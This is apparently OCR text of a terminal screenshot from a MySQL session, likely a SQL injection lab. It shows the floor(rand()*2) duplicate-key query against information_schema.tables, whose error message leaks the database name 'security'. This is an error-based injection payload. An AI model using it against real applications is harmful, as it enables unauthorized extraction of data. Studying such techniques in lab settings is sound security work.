 File Edit View Terminal Help
+----------+---------------+
| count(*) | a |
+----------+---------------+
| 70 | ::security::0 |
| 57 | ::security::1 |
+----------+---------------+
2 rows in set (0.00 sec)
mysql> select count(*), concat(0x3a,0x3a,(select database()),0x3a,0x3a, floo
r(rand()*2))a from information_schema.tables group by a;
+----------+---------------+
| count(*) | a |
+----------+---------------+
| 66 | ::security::0 |
| 61 | ::security::1 |
+----------+---------------+
2 rows in set (0.00 sec)
mysql> select count(*), concat(0x3a,0x3a,(select database()),0x3a,0x3a, floo
r(rand()*2))a from information_schema.tables group by a;
ERROR 1062 (23000): Duplicate entry '::security::0' for key 'group_key'
mysql>
information_schema.colum
information_schema.tables